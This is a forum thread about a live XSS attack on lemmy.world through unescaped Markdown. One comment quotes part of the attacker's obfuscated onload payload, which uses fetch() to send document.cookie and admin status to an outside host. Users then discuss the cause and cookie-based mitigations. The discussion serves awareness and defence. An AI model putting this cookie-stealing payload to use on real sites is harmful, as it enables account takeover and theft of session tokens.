DO NOT OPEN THE “LEGAL” PAGE
lemmy.world is a victim of an XSS attack right now and the hacker simply injected a JavaScript redirection into the sidebar.
It appears the Lemmy backend does not escape HTML in the main sidebar. Not sure if this is also true for community sidebars.

EDIT:
the exploit is also in the tagline that appears on top of the main feed for status updates, like the following one for SDF Chatter:

EDIT 2:

The legal information field also has that exploit, so that when you go to the “Legal” page it shows the HTML unescaped, but fortunately (for now) he’s using double-quotes.
"legal_information":" 


Wow you’re right, so it’s not just sidebars, it’s the whole Markdown parser:
He encoded the URL in ASCII.
The actually full comment code that I can see in the database is quite disquieting, cookie stealing:
onload="fetch(String.fromCharCode(104,116,116,112,115, 58,47,47,122,101,108,101,110,115,107,121,46,122,105,112,47,115,97,118,101,47) +btoa(document.cookie+(document.getElementById(String.fromCharCode(110,97,118,65,100,109,105,110))
Yeah they’re stealing jwt tokens and noting when they’re admins.
https://lemmy.sdf.org/comment/850269
deleted by creator
So any comment or post?
Yes, so you don’t even need to compromise an admin account
So maybe the admin account was compromised as a result of the hack, rather than the other way around?
the hacker could use a cookie stealer injected by the xss to steal the admin account.
I think that’s right on the money.
https://lemmy.sdf.org/comment/850269
That makes more sense.
This seems like a really basic vulnerability that whoever wrote the code to do that probably should have been aware of. It concerns be about the security of the rest of Lemmy if they’re making such basic errors.
Blaming culture does not help with vulnerability disclosure. Vulnerabilities do happen and will happen again.
Writing a parser is not trivial and remember that it was a tiny project until a month ago.
Trying to blame is indeed of little help here right now. But it also worries me that such a basic vulnerability exists in the first place. It’s like the #1 rule to not trust user-input. I hope this is the only such trivial one and we won’t wake up to someone exploiting an SQL injection next.
Honestly it was not trivial, the custom emojis in the markdown parser seems to be vulnerable. Of course everything should be sanitized, but in practice there are cases where it’s hard to make a proper sanitization while retaining features to let users write weird stuff. This is not the case of “validate a username” that you know very well which regex to use and which character space.
I would actually say that this vulnerability should have been prevented using proper cookie security, which should make it impossible to steal the session via XSS.
I do acknowledge though that it’s not easy to take care of all of this when it’s 2 people working on everything (from design to frontend, passing for deployment etc.), especially if there are no specific competencies in appsec.
Stop complaining. Contribute to solution.